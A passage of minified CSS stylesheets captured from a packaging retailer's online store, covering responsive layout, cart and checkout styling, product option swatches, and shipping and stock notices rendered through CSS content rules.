!important}span#finalouterrrsp{padding-bottom:25px !important}.product-custom-label-printing .output1{left:17% !important;top:-92px !important;white-space:pre-wrap !important}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{padding-top:30px !important}#text-mns-sces{width:380px}#text-mns-sces{width:380px}h1.main-tgs{font-size:45px !important}.mns-secs-ine{font-size:20px !important}.tst-mns-prs{font-size:13px !important}.btn1-side a{font-size:14px !important;padding:8px 10px !important}.btn2-side{width:40% !important}.btn2-side a{font-size:14px !important;padding:8px 10px !important}}@media (min-width:400px) and (max-width:420px){.perbox{padding-bottom:0 !important}}@media (min-width:320px) and (max-width:399px){.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:48% !important;margin:3px;margin-bottom:10px !important;background:#cccccc4a;border-radius:10px}img.footer-pdf{width:62% !important}span#finalouterrrsp{padding-bottom:15px !important}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{padding-top:0 !important}.perbox{padding-bottom:0 !important}.FinalPriceProductdetails.scoopsss .perbox{padding-bottom:15px !important}.product-custom-label-printing .output1{left:21% !important;top:-126px !important;white-space:pre-wrap !important;max-width:240px !important}#text-mns-sces{width:316px}h1.main-tgs{font-size:40px !important}.mns-secs-ine{font-size:17px !important}.tst-mns-prs{font-size:11px !important}.mans-btn-sects{padding:10px 0 !important}.btn1-side{width:48% !important}.btn1-side a{font-size:11px !important;padding:8px 10px !important;display:inline-block !important}.btn2-side{width:35% !important}.btn2-side a{font-size:11px !important;display:inline-block !important;padding:8px 10px !important}}@media (min-width:320px) and (max-width:325px){.catalog-product-view .swatch-attribute.select_required_size{padding:16px 0 45px 15px !important}}@media screen and (max-width:319px){.inner-request-a-sample-footer{padding:15px 22px !important;font-size:16px !important;max-width:272px !important}img.custom-inquiry-side-pop{right:-32% !important;width:44% !important}img.custom-inquiry-side-pop:hover{right:-3.2% !important}.swatch-option-tooltip{display:none !important}.discount-statem-listt span{display:block}.cart.table-wrapper td.col.price:before{background:#d7d7d7}span#hr-stockLbl{width:100% !important}.cart.table-wrapper td.col.subtotal:before{background:#d7d7d7}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{width:100% !important}.container-custommm{width:98% !important}form#search_mini_form{display:none !important}.minicart-items .item-qty{width:60px !important}.catalog-product-view .box-tocart.update button#product-updatecart-button{width:100% !important}.block-search{display:none !important}.nav-toggle{top:7px !important}.minicart-wrapper{margin-top:0 !important}.header.content{padding-left:15px !important;padding-right:10px !important;padding-top:5px !important}.nav-toggle{top:7px !important}.social.socialss_links{padding-top:15px}.social.socialss_links ul.cp-social{padding-inline-start:0px !important}.social.socialss_links .cp-social li{margin:0 2px !important}.hr-slide-content{bottom:5px;padding:7px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{max-width:80% !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main{border-bottom:1px solid !important}.page-main.footer-middlee-portion .cp-footer-container .cp-footer-main.Thirdddd{border-bottom:0 !important}img.footer-chfa{width:70% !important}img.footer-pdf{width:70% !important}.payment-innerr img{width:48px !important}small.copyright .page-main.cback{width:100% !important;padding-top:15px !important}small.copyright .company-links ul.links{float:none !important;padding-inline-start:0px !important}small.copyright .company-links ul.links li{margin-top:5px}small.copyright{padding:10px 0 10px}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:100% !important;margin-bottom:10px !important;background:#cccccc4a;border-radius:10px}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li img{max-width:100% !important;margin:0 auto !important;display:block !important;padding-top:10px !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{margin-bottom:5px !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .cat-image img{margin-top:10px}.catalog-product-view .page-main>.page-title-wrapper.product .page-title{font-size:16px !important;margin-bottom:0 !important;font-weight:600}.catalog-product-view .product-info-main .product-add-form{padding-top:0 !important}h4.cust-prod-text{color:#fff;margin:0;font-size:15px}.product-custom-label-printing .output1{left:21% !important;top:-126px !important;white-space:pre-wrap !important;max-width:210px !important}.swatch-option-tooltip .image{height:90px !important}.fotorama__stage{max-height:220px !important}.catalog-product-view #maincontent{margin-top:20px !important}.catalog-product-view .product.attribute.sku{font-size:10px !important}.content-bottom-contact p{margin:0 auto !important;padding:15px 0;width:85%;font-weight:600}.content-bottom-contact .col-sm-4.divis-3 p{width:65%}.content-bottom-contact .col-sm-4{padding:10px 0}.main-thankk-youu .Mobile-thank-you{display:block !important}.main-thankk-youu .Bigscreens-thank-you{display:none !important}.category-top-headerss h1{font-size:20px !important}.catalog-product-view .swatch-attribute-options.clearfix select.swatch-select.select_required_size{width:96% !important}.perbox{padding-left:80px;position:relative !important;padding-bottom:0 !important}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{margin-left:0;margin-top:0}.catalog-product-view .box-tocart .FinalPriceProductdetails{padding-top:0 !important;display:-webkit-inline-box}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{margin:0 !important}.control.samplee-pagee-drpp{width:100% !important;float:left;padding:0 1%;padding-bottom:7px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:100% !important}body.cms-sample-page .form.contact.sample-page-form button.action.submit.primary{width:90% !important}body.cms-sample-page #maincontent .columns .column.main{padding-bottom:0 !important}.form.sample-page-form .label span{white-space:normal !important}.form.sample-page-form .label{text-align:left !important}.form.contact.sample-page-form .fieldset{margin:0 0 20px !important}span#finalouterrrsp{line-height:10px}.perbox{padding-top:36px !important;line-height:0 !important}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{margin-top:-10%;margin-left:26px}.catalog-product-view .swatch-attribute.select_required_size{padding:16px 0 45px 15px !important}.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span{white-space:normal !important}.mobile-view-number-displayed{display:inline-block;padding:5px 0;width:100%}.mobile-view-number-displayed span.mobilenumber1 a{color:#fff}.mobile-view-number-displayed span.mobilenumber2 a{color:#fff}.page-header .panel.wrapper{border-bottom:1px dotted #ed5565 !important}span.mobilenumber1{float:left}span.mobilenumber2{float:right}.mobile-view-number-displayed i.fa.fa-phone-square{padding-right:3px}.page-header .panel.wrapper .panel.header{padding:0 13px !important}.panel.header{line-height:16px !important}}.catalog-product-view .swatch-attribute.color{padding-bottom:20px;border:1px solid #d9d9d9;padding:10px 0 10px 15px}.catalog-product-view .swatch-attribute.select_required_size{padding:10px 0 18px 15px;border:1px solid #d9d9d9;background:#e6e6e6}.catalog-product-view .product-options-bottom .field.qty{padding:10px 0 10px 15px !important;background:#e6e6e6}.swatch-opt{margin:0 !important}.perbox{padding-top:42px}.catalog-product-view .swatch-attribute.color .swatch-option.color{border:1px solid #a6a6a6}span.header-notification{display:none !important}img.bitnami-corner-image{display:none}@media screen and (max-width:480px){.swatch-attribute.color span.swatch-attribute-selected-option:after{content:"\25bc";float:right;margin-right:3%;background:#fff;border-radius:13%;padding:0 2px}.swatch-attribute.color.is-active span.swatch-attribute-selected-option:after{content:"\25b2";float:right;margin-right:3%;background:#fff;border-radius:13%;padding:0 2px}.swatch-attribute.select_required_size span.swatch-attribute-selected-option:after{content:"\25bc";float:right;margin-right:3%;margin-top:-18px;background:#fff;border-radius:13%;color:#ec2028 !important;padding:0 2px}.swatch-attribute.select_required_size.is-active span.swatch-attribute-selected-option:after{content:"\25b2";float:right;margin-right:3%;margin-top:-18px;background:#fff;border-radius:13%;color:#ec2028 !important;padding:0 2px}.swatch-attribute.color .swatch-attribute-options.clearfix{display:none}.swatch-attribute.select_required_size .swatch-attribute-options.clearfix{display:none}.catalog-product-view .swatch-attribute.select_required_size .swatch-attribute-options{padding-top:17px !important}.catalog-product-view .swatch-attribute.select_required_size{background:#e6e6e6 !important}.catalog-product-view .swatch-attribute.color{border:1px solid #a9a5a5 !important}.catalog-product-view .swatch-attribute.select_required_size{border:1px solid #a9a5a5 !important}.customm-option-label-select_required_size-156{padding-bottom:10px}.product-info-main .product-add-form .box-tocart .field.qty{border:1px solid #a9a5a5 !important}body.checkout-index-index .checkout-container .opc-wrapper li#opc-shipping_method .nextday-delivery-ordr-goods{display:table-footer-group !important}body.checkout-index-index .checkout-container .opc-wrapper li#opc-shipping_method div#checkout-step-shipping_method{display:table-header-group !important}div#checkout-step-shipping_method div#checkout-shipping-method-load tbody tr.row td{float:left !important}div#checkout-step-shipping_method div#checkout-shipping-method-load tbody tr.row th{float:left !important}.table-checkout-shipping-method tbody td{border-top:none !important}div#checkout-step-shipping_method div#checkout-shipping-method-load tbody tr.row{border-bottom:2px solid #ddd !important;padding-left:10px !important}div#checkout-step-shipping_method div#checkout-shipping-method-load tbody tr.row td.col.col-carrier{padding-bottom:20px !important;padding-top:0 !important}body.checkout-index-index .columns .column.main{padding-bottom:0 !important}.nextday-delivery-ordr-goods i{display:inline-block !important;padding:10px !important}body.checkout-cart-index .cart.table-wrapper .cart>.item:nth-child(odd){background:#c8c6c6}body.checkout-cart-index .cart.table-wrapper .item-options dd{background:0 0}body.checkout-cart-index .cart.table-wrapper td.col.price{width:50%;float:left;border:2px solid #5f5c5c21 !important;padding:20px 11px 16px !important}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{line-height:1.1;margin-bottom:1rem !important}.row.row-40.hr-secondd-sec .photo-gallery-grid{grid-template-columns:repeat(2,1fr) !important}.block-search .action.search{position:absolute;right:10px;width:40px;bottom:12px;z-index:1;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;background:#ea1e27}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:40px;color:#fff;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label{display:none !important}.block-search input#search{position:static !important}form#search_mini_form{display:block !important}.block-search .control{border-top:0 !important}body.checkout-cart-index .cart.table-wrapper td.col.qty.box-tocart-minicart{width:50%;float:left;border:2px solid #5f5c5c21 !important}body.checkout-cart-index .cart.table-wrapper td.col.subtotal{width:100% !important}.cart.table-wrapper .col.subtotal .price-excluding-tax .price{color:#ec2028}body.checkout-cart-index .cart-container tbody.cart.item .field.qty button{background:#1253ae !important;color:#fff !important}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{border:1px solid #8a86865e;background:#afa3a394;border-radius:17%}.gallery-popup .modal-inner-wrap{top:10% !important}.fotorama__arr--next{right:0 !important}.nav-mobile .nav-item.level1{border:1px solid #cccccc5e}.fotorama__arr--prev{left:0 !important}.ves-megamenu .opener{float:right;background:#1252ac66;padding:10px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr.fotorama__arr--prev{opacity:1 !important}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr.fotorama__arr--next{opacity:1 !important}.section.section-sm.bg-default.hr-custtm .col-sm-12,.section.section-sm.bg-default.hr-custtm .col-md-12,.section.section-sm.bg-default.hr-custtm .col-lg-12{padding:0}body.checkout-cart-index .cart-container button.action.update{background:#1253ae !important;color:#fff !important}.checkout-index-index .fs-main.pad-main.footerr_top_main_divv{display:none !important}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{font-size:30px}.fotorama__arr{width:35px !important}body.checkout-cart-index .page-footer{display:none !important}body.checkout-cart-index .footer-top small.copyright .company-links{display:none !important}body.checkout-cart-index .footer-top small.copyright .page-main.cback{padding-top:0 !important}body.checkout-cart-index .footer-top small.copyright{padding:10px 0 10px !important}.bottom-checkout-btn-cart{background:#ec2028 !important;border:1px solid #ec2028 !important;margin:20px 0 0;text-align:center;line-height:2.1rem;padding:14px 17px;font-size:1.7rem;color:#fff;cursor:pointer;width:95%;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;vertical-align:middle}.bottom-checkout-btn-cart a{color:#fff}.bottom-checkout-btn-cart{display:inline-block !important}.mageplaza-betterpopup-content .tmp6-left-title{display:none !important}.mageplaza-betterpopup-content{width:95% !important;height:100% !important;display:inline-block}div#bio_ep{background-color:transparent !important}.section.section-sm.bg-default.hr-custtm .container-fluid{padding-left:5px !important;padding-right:5px !important}#bio_ep_content{display:inline-block !important}div#bio_ep_close{right:3% !important}span.hr-delv-txt{font-size:17px !important}button.action.subscribe.primary.tmp6-button{margin-top:20px !important;height:35px !important}.ves-megamenu.nav-mobile .dropdown-menu .subgroup.level1>a{font-size:11px}div#popup-success-content{background:#1253ae !important;padding:15% 0 !important}.checkout-index-index .inner-request-a-sample-footer{display:none !important}.hr-extension .tmp6-text-content{width:100% !important;height:auto !important;padding:20px 0}ul.hr-custom-csss{font-size:14px !important}.tmp6-text.mppopup-text{font-size:35px !important}.block.block-new-customer{margin-top:4%}.minicart-wrapper span.counter-number{background:0 0 !important;padding:0 3px;padding-right:18px !important;color:#fff}.hr-extension input#mp-mnum{height:60px !important;font-size:35px !important}.hr-extension input#mp-newsletter{height:60px !important;font-size:35px !important}.hr-extension input#mp-mnum::placeholder{font-size:25px !important}.hr-extension input#mp-newsletter::placeholder{font-size:25px !important}.row.row-40.hr-secondd-sec .row.blog-aside-element{margin-right:-10px;margin-left:-10px}.checkout-index-index .footer-infoo{display:none !important}.field.captcha .control.captcha .nested{padding-bottom:10px}button.action.subscribe.primary.tmp6-button{margin-top:25px !important;height:60px !important;font-size:27px !important;width:50% !important}.product-info-main .product-add-form .box-tocart div.control #qtyhr{width:100px !important}.sticky{position:fixed !important;top:0;width:100% !important;z-index:999;background:#1253ae !important}.tmp6-form{width:90% !important}.hr-extension input#mp-mnum{margin-bottom:25px !important}div#bio_ep div#bio_ep_close{max-width:40px !important}span#finalouterrrsp{padding-bottom:0 !important}.perbox{padding-bottom:0 !important}div#mp-mnum-error{margin-top:-20px;padding-bottom:20px;font-size:24px !important}.tmp6_field_newsletter #mp-newsletter-error{font-size:24px !important}.hr-shrk-desk-bns{display:none !important}.hr-shrk-mob-bns{display:block !important}.checkout-agreement.required span:after{display:inline-block !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:top !important}.checkout-agreements-block .checkout-agreements label{max-width:80% !important}.catalog-product-view select.swatch-select.select_required_size{-webkit-appearance:none !important;font-size:12px !important}span#price_cust_id{margin-left:15% !important}span#finalouterrrsp{font-size:17px !important}.catalog-product-view select.swatch-select.select_required_size option:nth-child(odd){background:#cccccc52 !important}.vid-block-secs{width:98%}.bg-desgn{height:auto !important}.ftrr-req-smples{display:inline-block !important}.hr-top-head-til-vd h2{font-size:17px;line-height:1.4}.stripe-icon-container.right{top:18px !important}.payment-method-content.stripe-payments-card-form .payment-method-billing-address{margin:0 !important}.checkout-payment-method .payment-method-title label.label{display:inline-block}.txt-conts-secs .sqs-block-content h2{font-size:21px !important;margin-bottom:0 !important}.sqs-bttn-blk a{font-size:14px !important}.cont-sec-mans{padding:25px 15px !important}.txt-conts-secs{width:100% !important;float:left}.btn-cnt-secs{width:100% !important;float:left;padding-top:10px}.txt-conts-secs .sqs-block-content h2{text-align:center !important}.let-sec-pg.hmcontainer.snkss-pks-btms{margin-bottom:0 !important}.container.pt-mns-sctss{width:100% !important}.inr-imgss-sest{width:100%}.mns-sectsa{width:100% !important}.sects-hr-mnsr{display:inline-block !important}.inq-sec-mnfs-secs .cont h3{padding:0 5px}.innr-conts-pt .table-responsive>.table>thead>tr>th,.innr-conts-pt .table-responsive>.table>tbody>tr>th,.innr-conts-pt .table-responsive>.table>tfoot>tr>th,.innr-conts-pt .table-responsive>.table>thead>tr>td,.innr-conts-pt .table-responsive>.table>tbody>tr>td,.innr-conts-pt .table-responsive>.table>tfoot>tr>td{white-space:normal !important}.product-digital-printed-pouches .swatch-option.image{width:45% !important}.product-digital-printed-pouches .product-info-main{width:100% !important}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.choice.admin__field.admin__field-option{width:49% !important}.modal-popup .modal-inner-wrap{width:95% !important}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field[hr=hr_26] label[for=select_26] span{white-space:initial}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file .control{width:65% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field[hr=hr_80] label.label span{white-space:normal}.product-digital-printed-pouches .customm-option-label-pouch_style-184{display:contents}.product-digital-printed-pouches .catalog-product-view .product-info-main div#product-options-wrapper input.radio{width:100%}.product-digital-printed-pouches .catalog-product-view .product-info-main div#product-options-wrapper input.checkbox{width:100%}.hr-request-sample span{font-size:14px !important}.inq-main .inqq-form .form.contact .legend span{font-size:17px !important}}.products-grid .product-item:hover .product-item-actions .actions-secondary a.action.tocompare{display:none !important}div#paypal-animation-content{display:none !important}body.dom-ready{display:none !important}div#paypal-animation-container{display:none !important}div#paypal-other-options{display:none !important}@media screen and (max-device-width:480px){::i-block-chrome,.minicart-wrapper span.counter-number{padding-right:14px !important}}::i-block-chrome,.col-sm-12{height:auto !important;width:100%}::i-block-chrome,.col-sm-12.Nowwwww{height:400px !important;overflow:hidden}::i-block-chrome,select.swatch-select.select_required_size option{font-size:5px;border:1px solid #9c9c9c}.col-lg-12.col-sm-12.col-md-12.text_colm.text-center.products_intro.pr-lg-0{text-align:left !important}table.table-custom.table-custom-bordered.table-custom-primary{border:1px dashed red !important}table-custom table-custom-bordered table-custom-primary .thead{border:1px solid blue !important}table-custom table-custom-bordered table-custom-primary .tbody{border:1px solid red !important}.product-heat-sealing-machine span#finalouterrrsp{visibility:hidden}@media (min-width:760px){.ves-megamenu{float:left;width:100%;background:#ec2028 !important}}@media (min-width:760px){.ves-megamenu li.level0>a{color:#fff !important}}.ves-megamenu .opener{position:relative !important}.r-hide{display:none}@media only screen and (max-width:600px){.r1 a.nav-anchor.subitems-group{font-size:9px}}.customproducts-galleries-raj{display:inline-flex !important}.product-info-price:before{content:'Stock availability to be confirmed within 24 hours after the purchase. To confirm stock prior to placing an order, please call us.';color:red;font-size:13px;font-weight:600}.nextday-delivery-ordr-goods:before{visibility:visible;display:inline-block;margin-top:11px;color:red;white-space:pre-line;content:'Please Note: \A 1. All online orders placed before 12:30 EST, will be shipped on the same day. \A 2. We do not have any control on the shipping delivery time, if failed. \A 3. We do not deliver to PO Boxes. \A \A Disclaimer: \A Please call us to check the Stock Availability.';font-weight:600}@media only screen and (max-width:600px){.nextday-delivery-ordr-goods:after{margin-top:-110px}}.nextday-delivery-ordr-goods{padding:0 1px !important;color:#a9a6a6;visibility:hidden;display:inline-block;margin-top:-24px;font-style:italic}

--- FILE ---
content_type: text/css
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Soldout/css/soldout.min.css
body_size: 256
content:
.products-list .product.photo.product-item-photo{position:relative}.out-of-stock-wrapper{position:absolute;z-index:1;display:block}.ptop{top:0}.pleft{left:0}.pright{right:0}.pcenter{left:0;right:0;margin:0 auto;text-align:center}.pmiddle{top:50%}.pbottom{bottom:0}.rating-summary .rating-result{margin-left:5px}.product-item .product-reviews-summary .reviews-actions{display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/styles-l.min.css
body_size: 21188
content:
.product-items{margin:0;padding:0;list-style:none none}.product-items>li{margin:0}.action-primary:focus,.action-primary:active{background:#f48256;border:1px solid #f48256;color:#fff}.action-primary:hover{background:#f48256;border:1px solid #f48256;color:#fff}.action-primary.disabled,.action-primary[disabled],fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel{border-radius:0}.abs-discount-block .actions-toolbar .action.primary:not(:focus),.abs-discount-block .actions-toolbar .action.cancel:not(:focus){box-shadow:none}.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:active{box-shadow:inset 0 1px 0 0 rgba(221,221,221,.8),inset 0 -1px 0 0 rgba(221,221,221,.3)}.abs-action-link-button:focus,.abs-action-link-button:active{background:#e2e2e2;border:1px solid #ddd;color:#222}.abs-action-link-button:hover{background:#e1e1e1;border:1px solid #ddd;color:#222}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus{text-decoration:none}.abs-action-remove,.abs-discount-block .action.check,.abs-add-fields .action.remove{line-height:1.42857143;padding:0;color:#f2703e;text-decoration:none;background:0 0;border:0;display:inline;border-radius:0;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.abs-discount-block .action.check:visited,.abs-add-fields .action.remove:visited{color:#f2703e;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.abs-discount-block .action.check:hover,.abs-add-fields .action.remove:hover{color:#f48256;text-decoration:none}.abs-action-button-as-link:active,.abs-action-remove:active,.abs-discount-block .action.check:active,.abs-add-fields .action.remove:active{color:#f48256;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.abs-discount-block .action.check:hover,.abs-add-fields .action.remove:hover{color:#f48256}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-discount-block .action.check:hover,.abs-discount-block .action.check:active,.abs-discount-block .action.check:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-discount-block .action.check.disabled,.abs-discount-block .action.check[disabled],fieldset[disabled] .abs-discount-block .action.check,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove{color:#f2703e;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.abs-discount-block .action.check:active,.abs-discount-block .action.check:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus){box-shadow:none}.abs-revert-to-action-secondary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel{background:#eee;border:1px solid #ddd;color:#222}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.abs-revert-to-action-secondary:focus,.abs-revert-to-action-secondary:active,.abs-discount-block .actions-toolbar .action.primary:focus,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:focus,.abs-discount-block .actions-toolbar .action.cancel:active{background:#e2e2e2;border:1px solid #ddd;color:#222}.abs-revert-secondary-color:hover,.abs-revert-to-action-secondary:hover,.abs-discount-block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.cancel:hover{background:#e1e1e1;border:1px solid #ddd;color:#222}.abs-dropdown-simple:before,.abs-dropdown-simple:after{content:'';display:table}.abs-dropdown-simple:after{clear:both}.abs-dropdown-simple .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown{display:block}.abs-remove-button-for-blocks>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#999;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before{color:#494949}.abs-remove-button-for-blocks:active:before{color:#999}.product-item-name{font-weight:400}.product-item-name>a{color:#222;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited{color:#222;text-decoration:none}.abs-product-link>a:hover,.product-item-name>a:hover{color:#222;text-decoration:none}.abs-product-link>a:active,.product-item-name>a:active{color:#222;text-decoration:none}.abs-like-link:visited{color:#f2703e;text-decoration:none}.abs-like-link:hover{color:#f48256;text-decoration:none}.abs-like-link:active{color:#f48256;text-decoration:none}.abs-add-fields .action.remove{width:auto;line-height:normal;position:absolute;top:34px;margin-left:73%}.product-item-actions .actions-secondary>.action span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:before,.abs-add-fields .fieldset .actions-toolbar:after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:after{clear:both}.abs-field-date .control,.abs-field-tooltip,.product-item{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.product-item-actions .actions-secondary>.action{color:#fff;text-transform:uppercase;font-weight:600;letter-spacing:.05em;display:inline-block;text-decoration:none}.abs-actions-addto:before,.product-item-actions 